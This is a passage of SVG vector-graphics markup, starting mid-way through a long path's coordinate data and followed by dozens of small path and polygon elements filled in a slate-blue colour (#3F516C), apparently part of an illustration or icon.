34.917477,20.7968113 34.8953677,20.8448935 C35.1272,20.7329125 35.3362914,20.8910777 35.5409608,20.7316472 C35.5403291,20.7582189 35.517588,20.7873213 35.4967421,20.8094645 C35.5371706,20.7993419 35.5902331,20.8505874 35.5858112,20.720892 L35.5466461,20.756321 C35.4860033,20.5684207 35.7039383,20.3621732 35.7096236,20.2628455 C35.6451906,20.6354827 35.906081,20.355214 35.8050096,20.825281 C35.8309092,20.8006072 35.8624939,20.7392391 35.8555453,20.6525646 C35.8940787,20.677871 35.907976,20.7284839 35.8694426,20.827179 C36.0115742,20.7550556 35.95788,20.6196662 36.0854826,20.6184009 C36.086746,20.681667 36.0621098,20.7069734 36.0501076,20.7809947 C36.1126455,20.6563605 36.1732883,20.530461 36.2825716,20.5785433 C36.2775181,20.6165029 36.2920471,20.6652178 36.2591989,20.6658505 C36.4461809,20.6373807 36.557991,20.3280095 36.7658189,20.4317659 C36.7253904,20.7095041 36.840359,20.5152772 36.8687853,20.7499944 L36.9730152,20.6696464 L36.9199527,20.5595634 C37.0166022,20.5557675 37.0848253,20.3760918 37.1732627,20.4463171 L37.1113565,20.5494408 L37.2857046,20.4893381 L37.1757895,20.4089901 C37.259805,20.2792946 37.1378878,20.1122722 37.2686488,20.166681 C37.245276,20.1919874 37.3615081,20.1635177 37.4253093,20.2944785 L37.4253093,20.2951112 C37.4638428,20.2141306 37.5017445,20.129354 37.5769163,20.1787016 C37.6040792,20.2508249 37.5939721,20.4399905 37.6116596,20.4880727 C37.633769,20.2862539 37.8264362,20.4045615 37.8561259,20.1894568 C37.843492,20.2407023 37.8592843,20.3634385 37.8687598,20.3881123 L37.8858156,20.2236205 C37.9363512,20.2691721 37.9458267,20.2932132 37.9527753,20.3919083 C38.0879582,20.4032962 37.8687598,20.1002516 38.0424761,20.207804 C38.032369,20.2223552 38.0412127,20.245131 38.0191034,20.2723354 C38.1858711,20.3204176 38.3027348,20.1230274 38.458132,20.1780689 C38.5396207,20.4051942 38.3425316,20.2571515 38.4233887,20.4463171 C38.6248997,20.3653365 38.8030379,20.0983536 39.008339,20.1078435 L38.9666471,20.0894964 C38.9281136,19.7548188 39.1460487,20.2204572 39.2142718,20.0439448 C39.195321,20.0736799 39.2205888,20.2331104 39.2193254,20.1951507 C39.3658788,20.2179265 39.4808475,20.056598 39.658354,19.90729 L39.6533004,19.9977605 C39.7499499,20.0521694 39.8712355,19.9870053 39.9659898,20.0034545 C39.9704117,19.9136167 40.0222107,19.9142493 39.9621996,19.8003704 C40.3500609,20.207804 40.3904894,19.4214065 40.7290783,19.7421655 C40.7012837,19.7510228 40.6835962,19.834534 40.7057056,19.8275748 L40.8800536,19.692818 C40.8225693,19.5580612 40.8288863,19.6156334 40.7556096,19.5188363 C40.7556096,19.4283657 40.7909845,19.3473851 40.8383617,19.3334666 C40.779614,19.4524069 40.9072166,19.5580612 40.968491,19.6244906 C40.9495402,19.5840003 40.9476451,19.5321221 40.9318527,19.4897339 C41.1093592,19.7080019 40.8617345,19.2037711 41.0512432,19.3296706 L41.0676673,19.4049573 C41.1074641,19.3518138 41.1238882,19.2410981 41.1864261,19.2448941 C41.2609662,19.3992633 41.155473,19.3366299 41.1940064,19.470754 C41.2710733,19.4384883 41.248964,19.1145659 41.3708813,19.2518534 C41.3531938,19.3081602 41.3064483,19.3246094 41.2874974,19.3809162 C41.4252071,19.54351 41.4188901,19.4922645 41.4858499,19.5023871 L41.4789012,19.5004891 L41.6399837,19.5397141 L41.589448,19.5004891 C41.5452293,19.0494019 41.761901,19.3556097 41.7979076,19.038014 C41.7612693,19.3397932 41.8294924,19.1942812 41.8831866,19.3783855 C41.9343539,19.4176105 42.0051038,19.4555702 42.008894,19.5112443 C42.0190011,19.3448545 42.154184,19.5903269 42.1661863,19.3473851 C42.1914541,19.4043246 42.2344094,19.3277727 42.2742062,19.4789786 C42.3373758,19.401794 42.2179853,19.3853448 42.1984028,19.3100582 C42.2470433,19.0652184 42.5780519,19.437223 42.652592,19.0981168 C42.7618754,18.927931 42.7132348,18.7242142 42.8136745,18.5742735 C42.8983217,18.6470295 42.8597882,18.7969702 42.8597882,18.7969702 C42.9697033,18.8520117 43.0215024,18.8146847 43.0657211,18.7178876 C43.0714063,18.7735617 43.1029911,18.8096234 43.151,18.8640322 C43.2034308,18.8241746 43.1036228,18.6400703 43.2141696,18.6913158 C43.2280669,18.7609085 43.2539664,18.8697262 43.2520713,18.9456455 C43.2981851,18.8633996 43.3202945,18.7286428 43.3683034,18.6476622 C43.4289462,18.7387654 43.3891493,18.81595 43.3916761,18.8912366 C43.4523189,18.8127867 43.5584438,18.7140916 43.5148568,18.5470691 L43.4403167,18.5129054 C43.4662162,18.4932929 43.5129617,18.6407029 43.504118,18.6786626 C43.489589,18.8298685 43.3840958,18.6660094 43.3563011,18.6103352 L43.389781,18.5533957 C43.1983772,18.2414939 43.2148013,18.6913158 43.1061496,18.7153569 L43.0467702,18.454068 L43.028451,18.7001731 C42.9810738,18.6457642 42.9109556,18.5160687 42.9444355,18.4591293 C42.8244133,18.3692914 42.9172726,18.5730082 42.8010405,18.4622926 C42.7858798,18.4439454 42.7839848,18.4306595 42.7865115,18.4192716 L42.746083,18.5185994 C42.7391344,18.4622926 42.6652259,18.3509442 42.7220786,18.3699241 C42.5414136,18.2769229 42.5932126,18.631213 42.4725587,18.4635579 L42.4776123,18.4445781 C42.3354807,18.5945187 42.5313064,18.631213 42.4814025,18.8937673 L42.2236706,18.4825377 L42.2748379,18.6691727 C42.2546237,18.6698053 42.2135635,18.6698053 42.1933492,18.5951513 C42.1731349,18.7444593 42.2337777,18.6691727 42.2388313,18.8013988 C42.0910145,18.6691727 42.0284766,18.9728499 41.9027691,18.6881525 C41.9210883,18.8374605 42.0253181,18.7659698 41.9659387,18.8943999 C41.8275973,18.591988 41.8768696,18.9848705 41.7461086,18.8697262 C41.7138921,18.6995404 41.8187536,18.7590105 41.6886242,18.6426009 C41.7360014,18.9317269 41.5130128,18.6362743 41.4650039,18.711561 C41.5357539,18.929829 41.3500353,18.8520117 41.2609662,18.9639926 C41.2445421,18.8893387 41.0095513,18.9165431 40.8787902,18.8659302 L40.8705782,18.8286032 C40.9192188,19.0563611 40.7966698,19.0475039 40.7303417,19.1170966 C40.6937034,18.9829725 40.69244,18.926033 40.7170761,18.8539097 L40.6431677,18.8773181 C40.6475896,18.9538701 40.6349557,18.998789 40.5945271,19.0386466 L40.563574,18.8665629 C40.468188,18.9051552 40.4208108,19.1227905 40.2616235,19.0500345 C40.2976301,19.2075671 40.4871388,19.4536722 40.3778555,19.5979189 C40.3494292,19.5144076 40.3045788,19.3720589 40.33111,19.32714 C40.3222662,19.3423239 40.3077372,19.4087533 40.2742574,19.3790182 L40.2900498,19.222751 C40.2136146,19.1753014 40.2913132,19.3492831 40.2407775,19.3480178 C40.208561,19.2278122 40.1820298,19.2714658 40.1630789,19.1740361 C40.1719226,19.1594849 40.2174047,19.213261 40.2224583,19.1613828 C40.1637106,19.1537909 40.0803268,19.0987494 40.0348447,19.0120749 C40.0575857,19.0797696 40.0778,19.1746687 40.0436884,19.2006078 C39.9451439,19.2354042 39.9704117,19.0639531 39.8965033,19.0171362 C39.8939765,19.1076067 39.8080659,19.036116 39.8529163,19.2176897 C39.8232266,19.2240163 39.7966953,19.1411377 39.7733226,19.0955861 C39.7411061,19.1885873 39.5377001,19.1803627 39.6425616,19.3581404 L39.6589857,19.3676303 L39.652037,19.3771202 L39.6526687,19.3771202 L39.652037,19.3771202 C39.5244345,19.6061435 39.2711244,19.3556097 39.1188858,19.4720193 L39.1056201,19.4106512 C39.0190778,19.5030197 38.8883168,19.5011217 38.8409396,19.6485317 C38.8106182,19.6548583 38.7480803,19.5517346 38.7468169,19.4758153 C38.6773304,19.5359181 38.6811206,19.6061435 38.5490962,19.5245302 C38.6084756,19.403692 38.5048775,19.4340597 38.6154242,19.4321617 C38.5036141,19.3967327 38.4650806,19.3018336 38.3854869,19.4884685 C38.3949624,19.3246094 38.2755719,19.3030989 38.235775,19.358773 L38.3254758,19.4593661 C38.2755719,19.4916318 38.2256679,19.4859379 38.1757639,19.4802439 L38.1675519,19.2683025 C37.9275075,19.0538305 37.8586527,19.7554514 37.6426127,19.3518138 C37.606606,19.5049177 37.7683202,19.4403863 37.7424206,19.6168987 C37.641981,19.6017148 37.5055347,19.3151194 37.4764767,19.3182827 C37.3343451,19.2176897 37.3905661,19.6415725 37.2446443,19.5751431 C37.2699122,19.6478991 37.3078139,19.8459219 37.2105328,19.9256372 C37.1094614,19.9060247 37.0614526,19.6225926 37.1164101,19.5574286 C37.1385194,19.549204 37.1511534,19.5713471 37.1530485,19.5972862 C37.1814748,19.5669185 37.2187448,19.5314895 37.1732627,19.4536722 L37.1682092,19.5302241 C37.1132516,19.4574681 36.9831223,19.4770806 37.0027049,19.3518138 C36.9382719,19.4289984 36.9831223,19.4777133 37.0399749,19.5112443 C36.9085822,19.4138145 36.8485711,19.5251629 36.7171784,19.4631621 C36.7405511,19.5030197 36.7651872,19.588429 36.7456047,19.5896943 C36.5535691,19.5131423 36.6735913,19.7383696 36.5478839,19.7782272 C36.4695536,19.6675116 36.557991,19.5049177 36.4373371,19.6061435 C36.3558484,19.5321221 36.4108059,19.4081206 36.4373371,19.3454872 C36.3312122,19.4954278 36.2212972,19.2600779 36.1562325,19.2366695 L36.2130851,19.1734034 C36.1789735,19.2113631 36.1499155,19.2113631 36.1214892,19.2126284 L36.1600227,19.360671 C36.1233843,19.3366299 36.0943263,19.3372626 36.0930629,19.2746291 C36.059583,19.3745896 36.1284379,19.5232649 36.0602147,19.661185 C36.0109425,19.5877963 35.9161881,19.7440635 35.8966055,19.5460407 C36.0456857,19.6124701 35.877023,19.3461198 36.0002036,19.3132215 C35.9768309,19.3372626 35.9471412,19.3366299 35.9123979,19.3100582 C35.9067127,19.287915 35.9161881,19.2683025 35.9256635,19.2575473 C35.7829003,19.0804023 35.8650207,19.4827746 35.7178356,19.4789786 C35.7355231,19.3669976 35.6830923,19.2664046 35.6597196,19.2904457 C35.7178356,19.2923437 35.6887776,19.4777133 35.6338201,19.5637552 C35.5403291,19.4770806 35.5308537,19.6295519 35.4809497,19.6194293 L35.5378023,19.6605523 C35.517588,19.7725333 35.4695792,19.7586147 35.4019877,19.7940437 C35.3975658,19.7067365 35.4638939,19.733941 35.4398895,19.694716 C35.3621909,19.8921062 35.2781753,19.4853052 35.1733138,19.6150007 C35.1278317,19.5378161 35.1752089,19.4043246 35.1360438,19.3511811 C35.017285,19.4928972 35.0204435,19.1930159 34.8972628,19.3094255 C34.9231623,19.4612641 34.932006,19.4252024 34.8391468,19.5688165 L35.0419211,19.4694887 L34.9048431,19.6845934 C34.9648542,19.689022 35.0356042,19.5941229 35.0703474,19.6206947 C35.0046511,19.7421655 35.0122314,19.7048386 35.0362358,19.8307381 C34.9642225,19.6010822 34.8644146,19.9585356 34.7766089,19.7984724 L34.801245,19.4258351 C34.6730108,19.2486901 34.5384596,19.5985515 34.3615847,19.4909992 L34.4146472,19.5599592 C34.3773771,19.7054712 34.2990469,19.5738778 34.2333505,19.6257559 C34.2516697,19.5023871 34.2188215,19.4524069 34.2017657,19.3726916 C34.1954487,19.4650601 34.070373,19.3486505 34.0255226,19.5947556 L33.9629847,19.4220391 C33.825275,19.3391606 33.7494715,19.7573494 33.6104984,19.6921853 C33.6724046,19.5643878 33.6206056,19.4669581 33.7279939,19.3853448 C33.6812484,19.3764876 33.6427149,19.3473851 33.6288176,19.433427 C33.6136569,19.3518138 33.4734205,19.5802044 33.4475209,19.4555702 C33.4190946,19.5068157 33.3919317,19.6358785 33.3395009,19.6168987 C33.3376059,19.5909596 33.3502398,19.5567959 33.3502398,19.5567959 C33.3401326,19.6168987 33.2523269,19.6263886 33.2769631,19.76937 C33.1954743,19.3619364 32.8568854,19.7212877 32.7943475,19.3688956 C32.6838007,19.3859775 32.5517763,19.3961 32.4563902,19.3828142 C32.4709192,19.3473851 32.4702875,19.3220787 32.4854482,19.3391606 C32.3843769,19.1955465 32.3243658,19.6694095 32.2062387,19.508081 C32.1790758,19.2942416 32.3098368,19.4207738 32.2814105,19.3353646 C32.3597408,18.9317269 32.0919018,19.3480178 32.054,19.0930555 L32.0836897,19.075341 C32.0464197,18.9216044 31.8644913,19.1734034 31.750786,19.1101373 C31.750786,19.1101373 31.7659467,19.0772389 31.7684735,19.0506672 C31.628237,19.2278122 31.4500988,19.2480574 31.3142842,19.2683025 C31.3989315,19.1265865 31.3926145,19.2031385 31.4191457,19.0405446 C31.3597663,19.0475039 31.3572395,19.295507 31.2372173,19.3087928 C31.2290053,19.215159 31.1778379,19.1151986 31.2220567,18.9469108 L31.3218646,18.9703193 C31.3408155,18.7400307 31.1948937,18.9348902 31.1550969,18.8798487 L31.1929986,18.7887456 C31.0357064,18.7678678 30.9535859,19.0032176 30.7981888,18.9304616 L30.7899767,19.0063809 C30.6200506,19.2081998 30.7628138,18.8507463 30.6131019,18.993095 L30.6718496,18.7488879 C30.5935193,18.7881129 30.3875865,18.8988286 30.2669326,18.9032572 C30.3913767,18.7533166 30.5442471,18.7121936 30.6554255,18.6356416 C30.5998363,18.6134985 30.4583364,18.5793348 30.3850597,18.6837239 C30.4160128,18.6698053 30.4665485,18.6236211 30.4753922,18.66854 C30.3370508,18.8248073 30.21008,18.8792161 30.0976381,18.8311339 C30.2947272,18.3870059 29.8462232,18.6052739 29.9081294,18.2193508 C29.6421855,18.3003314 29.5474311,17.9858989 29.3073867,17.9118776 C29.2391636,18.2927394 29.2366368,17.8922651 29.0951369,18.2522491 C29.0319673,18.2509838 29.0136482,18.2364326 29.0187017,18.2111262 L28.9492152,17.9270614 C28.9567955,17.8074885 29.0351258,17.8720199 29.0654472,17.7910393 C28.959954,17.7119567 29.082503,17.6189556 29.0464963,17.4905254 C29.0066995,17.6240169 28.9258424,17.6537519 28.8803603,17.5759346 L28.901838,17.7802841 C28.6535816,17.8960611 28.8929943,17.4215654 28.6428427,17.532281 L28.7451774,17.4449738 C28.6302088,17.4721783 28.4305929,17.3000945 28.2196065,17.5461996 C28.222765,17.49875 28.2461378,17.3930956 28.2947783,17.3842384 C28.1077964,17.2494816 27.6984575,17.4816682 27.614442,17.2355631 L27.6675044,17.1558478 C27.6182321,17.1634397 27.5297947,17.2893393 27.5177925,17.1805216 C27.5367434,17.1450926 27.5714867,17.1001737 27.5550626,17.0875204 C27.520951,17.1083982 27.3845047,17.1957054 27.3535516,17.1229494 L27.4394622,17.0438668 C27.2777481,16.8426807 27.0200162,17.1495212 26.8235588,17.1393986 C26.927157,16.8806403 26.7894473,16.7332303 26.7199607,16.6585763 L26.7363848,16.6231473 C26.495077,16.4934519 26.2266063,16.6800868 25.9562405,16.7123525 C25.8993879,16.3707156 25.4862588,16.4403083 25.272114,16.2195097 C25.2992769,16.2783472 25.2171564,16.4295531 25.1685159,16.4472676 C25.1211387,16.3776749 24.9701634,16.5978409 25.0301745,16.3498378 L25.0497571,16.3593277 C25.056074,16.1037327 24.9145742,16.1505497 24.8191881,16.1277739 L24.7478065,16.4542269 C24.6637909,16.1961012 24.4875478,16.2100198 24.3315189,16.2422855 C24.1729633,16.2827758 24.0358853,16.330858 23.978401,16.108794 C23.9108095,16.1878766 23.8343743,16.1828154 23.7712048,16.2625306 L23.7794168,16.0828549 C23.6082273,16.0227521 23.5178948,16.0170582 23.3037499,16.0619771 L23.3441784,15.9322816 C23.2184709,15.9246897 23.2102589,16.4535942 23.1066608,16.4681454 L23.0567568,16.2024278 C22.8527191,16.2112851 22.6114113,16.0221195 22.43959,16.2859391 C22.4370633,16.2460814 22.4320097,16.1688968 22.4635945,16.153713 C22.3663133,16.1581416 22.049202,16.0284461 22.1553269,16.3877975 C22.1079497,16.153713 21.9399187,16.4105733 21.8596933,16.5364728 L21.8363206,16.3612257 C21.7971554,16.6022695 21.8078942,16.657311 21.7017694,16.7522102 C21.6676578,16.7382916 21.6411266,16.6231473 21.6910305,16.6560457 C21.5697449,16.5946776 21.6594457,16.8388847 21.5179459,16.7813126 L21.5312115,16.6604743 C21.4269817,16.6762909 21.4516178,16.7325977 21.4358254,16.8730484 C21.3947652,16.9565596 21.2381046,16.8863343 21.1724083,16.7420876 C21.1894641,16.8395174 21.1787252,16.9812334 21.1073436,16.957825 C21.0801807,16.9034161 21.0883927,16.8610278 21.0928146,16.84015 C20.8875135,16.7882718 20.921625,17.1134595 20.7516989,17.0008459 C20.7276944,16.9477024 20.710007,16.9230286 20.6942146,16.911008 C20.8224488,16.8584972 20.9336273,16.8363541 20.9273103,16.8496399 C20.8717211,16.6971687 20.7516989,16.7098219 20.7605426,16.4687781 C20.7112703,16.6123921 20.6689467,16.9217633 20.5394491,16.8939262 C20.5280786,16.881273 20.5173397,16.8692524 20.5040741,16.8471093 L20.5078643,16.8262315 C20.4775429,16.8211702 20.4617505,16.843946 20.4535385,16.877477 C20.4099515,16.8673544 20.3815251,16.8578645 20.3493087,16.8692524 C20.2810855,16.7503122 20.1983334,16.8559665 20.1452709,16.8762117 C20.2254963,17.0350096 20.147166,17.0413362 20.2716101,17.1444599 C20.2583445,17.1362353 20.2722418,17.1204188 20.3019315,17.097643 C20.306985,17.0887858 20.3145654,17.0818265 20.3151971,17.0704386 L20.3183556,17.0856225 C20.348677,17.064112 20.3916323,17.0432342 20.4396412,17.0191931 C20.435851,17.1191535 20.4257438,17.20393 20.3303578,17.1419293 C20.3518354,17.2589715 20.3739448,17.3779118 20.3840519,17.4354839 C20.2128624,17.243155 20.0201951,17.1887462 19.9317577,17.062214 C19.8224744,17.2260732 19.6045393,17.3171763 19.6803428,17.6550173 C19.6613919,17.7144874 19.5849567,17.5987104 19.5426331,17.5632814 C19.5483184,17.5189952 19.5805349,17.5088726 19.5691644,17.459525 C19.5287358,17.5803633 19.3442807,17.6379354 19.4491422,17.8460808 C19.2924816,17.8201418 19.3910261,17.6290782 19.272899,17.7486511 L19.2526848,17.6765277 C18.7637522,17.5506282 19.1572987,18.4553333 18.5969845,18.2826169 C18.6348863,18.2914741 18.6525738,18.2940048 18.6803684,18.3218418 C18.224284,18.4066184 18.1693265,18.9918297 17.6582846,19.0215648 C17.5294186,19.0512999 17.6229096,19.1664441 17.6538627,19.2948743 L17.5028874,19.1765667 L17.5755324,19.4163452 C17.5761641,19.6428378 17.0366959,19.2967723 17.1143945,19.6624503 L17.2268364,19.730145 C17.1567181,19.7681046 17.1226065,19.9560049 17.0215352,19.8478199 C17.0335374,19.869963 17.1049191,19.9560049 17.0354325,19.9332291 L16.959629,19.8686977 L16.9653143,20.1198641 C16.8174975,20.1812322 16.6804195,19.8427586 16.5281808,19.9926993 C16.5060715,20.0787411 16.6071428,20.34952 16.6778927,20.3697652 C16.7012655,20.3488873 16.7770689,20.3488873 16.8560309,20.4108881 L16.8503457,20.4981953 C17.0682807,20.6955855 17.26916,20.9252414 17.5319454,20.9322007 L17.4675124,20.7291165 L17.5995369,20.7942806 L17.545211,20.8727306 C17.682289,20.9182822 17.6140659,20.8157911 17.5767958,20.7329125 C17.6405971,20.7753008 17.6905011,20.7968113 17.7265077,20.7993419 L17.588798,20.5310937 C17.6841841,20.5968904 17.7271394,20.718994 17.8244206,20.7057081 C17.761251,20.5804412 17.5970101,20.5722166 17.5913248,20.4507457 C17.7271394,20.4981953 17.7978893,20.5836045 17.754934,20.4583377 C17.8168402,20.5032566 17.8440031,20.5450122 17.8522152,20.5861352 C17.8212621,20.4823788 17.9229651,20.4501131 17.8288424,20.3223156 C17.9880298,20.3938063 17.9280187,20.1527625 18.1263712,20.3488873 C18.0897328,20.2900499 18.0366704,20.1249254 18.0657284,20.0806391 C18.2375496,20.3798877 18.216072,19.9553723 18.4510628,20.2261511 C18.2868219,19.9629642 18.5350783,19.9579029 18.5098105,19.7522881 C18.5205493,19.7744313 18.5439221,19.8193502 18.5256029,19.8155542 C18.5931944,19.7858191 18.6696295,19.83833 18.7391161,19.8497179 C18.5780337,19.6618176 18.6203573,19.5479387 18.5641363,19.3942021 C18.7864933,19.5163056 18.7182701,19.6460011 18.8913548,19.799105 C18.7536451,19.6529604 18.8667186,19.5529999 18.7359576,19.4460802 C18.8818793,19.513775 18.8250267,19.4625294 18.984214,19.5960209 C18.7902834,19.3524464 18.9949529,19.5182036 18.9134641,19.3385279 C19.084022,19.3961 19.1175019,19.5466733 19.1364527,19.4093859 C19.2331022,19.4524069 19.2337339,19.5941229 19.2337339,19.5941229" id="Fill-59" fill="#3F516C"></path>
                        <path d="M20.1928113,16.4986107 C20.1878113,16.5076107 20.1888113,16.5196107 20.1798113,16.5276107 C20.2028113,16.5436107 20.2208113,16.5576107 20.2378113,16.5686107 L20.2188113,16.4796107 L20.1928113,16.4986107 Z" id="Fill-61" fill="#3F516C"></path>
                        <path d="M40.2189729,18.3640363 L40.2109729,18.3600363 C40.2189729,18.3690363 40.2269729,18.3790363 40.2349729,18.3940363 C40.2289729,18.3820363 40.2249729,18.3750363 40.2189729,18.3640363" id="Fill-63" fill="#3F516C"></path>
                        <polygon id="Fill-65" fill="#3F516C" points="23.1646928 17.1320377 23.1686928 17.0610377 23.1386928 17.1210377"></polygon>
                        <path d="M41.1816001,18.5368453 C41.1926001,18.5588453 41.2066001,18.5818453 41.2276001,18.5988453 C41.2206001,18.5808453 41.2026001,18.5598453 41.1816001,18.5368453" id="Fill-67" fill="#3F516C"></path>
                        <path d="M42.1137273,18.7301543 L42.2587273,18.7871543 C42.1917273,18.7501543 42.1477273,18.7361543 42.1137273,18.7301543" id="Fill-69" fill="#3F516C"></path>
                        <path d="M42.2007273,18.8181543 C42.1887273,18.7691543 42.1807273,18.7331543 42.1737273,18.7001543 L42.1717273,18.6991543 L42.2007273,18.8181543 Z" id="Fill-71" fill="#3F516C"></path>
                        <path d="M34.7703077,20.3453454 C34.7623077,20.3463454 34.7523077,20.3503454 34.7453077,20.3583454 C34.6843077,20.4123454 34.7253077,20.3913454 34.7703077,20.3453454" id="Fill-73" fill="#3F516C"></path>
                        <path d="M37.7270751,20.8652684 C37.7010751,20.9202684 37.6740751,20.9742684 37.6440751,21.0082684 C37.7010751,21.0252684 37.7430751,21.0232684 37.7270751,20.8652684" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="32.7891556 19.9902549 32.7901556 19.9852549 32.7681556 19.9822549"></polygon>
                        <path d="M37.6157916,20.9376243 C37.6757916,20.9896243 37.7197916,20.9726243 37.7587916,20.9296243 C37.7117916,20.9156243 37.6557916,20.8916243 37.6157916,20.9376243" id="Fill-79" fill="#3F516C"></path>
                        <path d="M44.1329816,19.1622723 L44.1659816,19.1612723 C44.1579816,19.1432723 44.1539816,19.1292723 44.1519816,19.1182723 L44.1329816,19.1622723 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M44.1412602,19.1627723 L44.1602602,19.1177723 C44.1452602,19.1247723 44.1332602,19.1317723 44.1412602,19.1627723" id="Fill-83" fill="#3F516C"></path>
                        <path d="M44.3574471,18.1116451 L44.3184471,18.2056451 C44.3414471,18.1966451 44.3744471,18.1926451 44.3574471,18.1116451" id="Fill-85" fill="#3F516C"></path>
                        <path d="M42.1722273,18.7096543 L42.2002273,18.8076543 C42.1972273,18.7856543 42.1892273,18.7536543 42.1722273,18.7096543" id="Fill-87" fill="#3F516C"></path>
                        <path d="M42.0443306,18.7458295 C42.1103306,18.7448295 42.2713306,18.8908295 42.3283306,18.8008295 L42.3053306,18.7228295 C42.3233306,18.8778295 42.0353306,18.5638295 42.0443306,18.7458295" id="Fill-89" fill="#3F516C"></path>
                        <path d="M42.2641873,17.939416 L42.4901873,17.939416 C42.4171873,17.850416 42.3221873,17.731416 42.4011873,17.672416 C42.0401873,17.464416 42.5371873,17.880416 42.2641873,17.939416" id="Fill-91" fill="#3F516C"></path>
                        <path d="M42.2171105,18.8626543 C42.3071105,18.7786543 42.1631105,18.7146543 42.1491105,18.6546543 C42.1141105,18.7706543 42.1061105,18.8006543 42.2171105,18.8626543" id="Fill-93" fill="#3F516C"></path>
                        <path d="M40.2563078,18.5035363 L40.2193078,18.2505363 C40.1423078,18.3015363 40.2373078,18.3485363 40.2563078,18.5035363" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="38.6109187 21.1086088 38.7229187 21.2506088 38.7269187 21.0116088"></polygon>
                        <polygon id="Fill-99" fill="#3F516C" points="38.2917185 17.9814183 38.3237185 17.9404183 38.1957185 18.0504183"></polygon>
                        <path d="M32.1688042,17.6812591 L32.1338042,17.9942591 C32.2018042,17.9502591 32.2798042,17.6042591 32.1688042,17.6812591" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.2689981,17.7458911 C31.2859981,17.5848911 31.2309981,17.4588911 31.1229981,17.5858911 C31.1879981,17.6308911 31.2189981,17.7708911 31.2689981,17.7458911" id="Fill-103" fill="#3F516C"></path>
                        <polygon id="Fill-105" fill="#3F516C" points="24.502938 15.3700924 24.595938 15.2780924 24.437938 15.3430924"></polygon>
                        <path d="M17.0522851,27.085611 C17.0662851,27.174611 17.1582851,27.346611 17.2042851,27.284611 L17.1132851,26.964611 L17.0522851,27.085611 Z" id="Fill-107" fill="#3F516C"></path>
                        <path d="M17.3307847,27.4961261 C17.3377847,27.3181261 17.3097847,27.0241261 17.1417847,26.7661261 C17.1957847,27.0881261 17.1247847,26.9751261 17.1997847,27.3541261 C17.1547847,27.4161261 17.0497847,27.3031261 17.0107847,27.1871261 C17.0237847,27.2741261 16.8857847,27.1621261 16.9357847,27.3661261 C17.1217847,27.5651261 17.2257847,27.5321261 17.2467847,27.2931261 C17.2987847,27.3501261 17.3107847,27.4381261 17.3307847,27.4961261" id="Fill-109" fill="#3F516C"></path>
                        <path d="M21.2706029,26.9263096 L21.2206029,26.8993096 C21.2376029,26.9163096 21.2526029,26.9253096 21.2706029,26.9263096" id="Fill-111" fill="#3F516C"></path>
                        <path d="M23.4172279,26.2753004 C23.3882279,26.2863004 23.3782279,26.3203004 23.3802279,26.3503004 C23.4052279,26.3263004 23.4262279,26.3033004 23.4172279,26.2753004" id="Fill-113" fill="#3F516C"></path>
                        <path d="M25.3834206,26.6975856 C25.3674206,26.6895856 25.3564206,26.6845856 25.3424206,26.6785856 C25.3604206,26.7075856 25.3754206,26.7225856 25.3834206,26.6975856" id="Fill-115" fill="#3F516C"></path>
                        <path d="M21.1821029,26.8753096 L21.3091029,26.9503096 C21.2901029,26.8433096 21.2381029,26.8863096 21.1821029,26.8753096" id="Fill-117" fill="#3F516C"></path>
                        <path d="M18.1119123,27.2700098 C18.0969123,27.2940098 18.0909123,27.3310098 18.0909123,27.3740098 C18.1029123,27.3530098 18.1149123,27.3350098 18.1289123,27.3200098 L18.1119123,27.2700098 Z" id="Fill-119" fill="#3F516C"></path>
                        <path d="M21.0702939,27.8214367 L21.0392939,27.8304367 C21.0432939,27.8694367 21.0482939,27.9154367 21.0522939,27.9674367 L21.0702939,27.8214367 Z" id="Fill-121" fill="#3F516C"></path>
                        <path d="M21.0896131,28.0884312 C21.1216131,28.0904312 21.0406131,27.8204312 21.0126131,27.7004312 C21.0336131,27.8164312 21.0296131,27.8754312 21.0126131,27.9044312 C21.0286131,27.9554312 21.0536131,28.0154312 21.0896131,28.0884312" id="Fill-123" fill="#3F516C"></path>
                        <path d="M20.0836667,27.6786277 L20.0626667,27.7286277 C20.0686667,27.7146277 20.0756667,27.6966277 20.0836667,27.6786277" id="Fill-125" fill="#3F516C"></path>
                        <path d="M21.2271029,26.8658096 C21.2401029,26.9058096 21.2531029,26.9398096 21.2641029,26.9598096 C21.2551029,26.9258096 21.2421029,26.8938096 21.2271029,26.8658096" id="Fill-127" fill="#3F516C"></path>
                        <path d="M44.949882,25.395286 C44.963882,25.409286 44.972882,25.417286 44.985882,25.429286 C44.970882,25.405286 44.957882,25.389286 44.949882,25.395286" id="Fill-129" fill="#3F516C"></path>
                        <polygon id="Fill-131" fill="#3F516C" points="45.8925092 25.5374623 45.8905092 25.5634623 46.0085092 25.6674623"></polygon>
                        <path d="M26.3557098,26.879039 L26.3497098,26.874039 C26.3197098,26.906039 26.3367098,26.900039 26.3557098,26.879039" id="Fill-133" fill="#3F516C"></path>
                        <path d="M32.1084288,28.3025813 C32.0904288,28.0195813 32.4314288,28.0925813 32.3654288,27.7575813 C32.3374288,27.8655813 32.0264288,28.0875813 32.1084288,28.3025813" id="Fill-135" fill="#3F516C"></path>
                        <path d="M18.0844123,27.3345098 C18.1004123,27.3235098 18.1164123,27.3135098 18.1354123,27.3095098 C18.1074123,27.3115098 18.0924123,27.3185098 18.0844123,27.3345098" id="Fill-137" fill="#3F516C"></path>
                        <path d="M32.2373109,28.0470813 L32.2383109,28.0450813 L32.2303109,28.0130813 C32.2333109,28.0260813 32.2353109,28.0350813 32.2373109,28.0470813" id="Fill-139" fill="#3F516C"></path>
                        <path d="M27.5252606,26.1574092 C27.5242606,26.1074092 27.5172606,26.0684092 27.5092606,26.0314092 C27.5072606,26.0604092 27.5102606,26.0964092 27.5252606,26.1574092" id="Fill-141" fill="#3F516C"></path>
                        <path d="M26.5098568,25.8851002 L26.5608568,25.9221002 C26.5398568,25.8971002 26.5248568,25.8881002 26.5098568,25.8851002" id="Fill-143" fill="#3F516C"></path>
                        <path d="M28.4631111,26.2637729 C28.4871111,26.2887729 28.4901111,26.3287729 28.5341111,26.2967729 C28.5311111,26.2827729 28.5301111,26.2727729 28.5281111,26.2617729 C28.5091111,26.2967729 28.4871111,26.3127729 28.4631111,26.2637729" id="Fill-145" fill="#3F516C"></path>
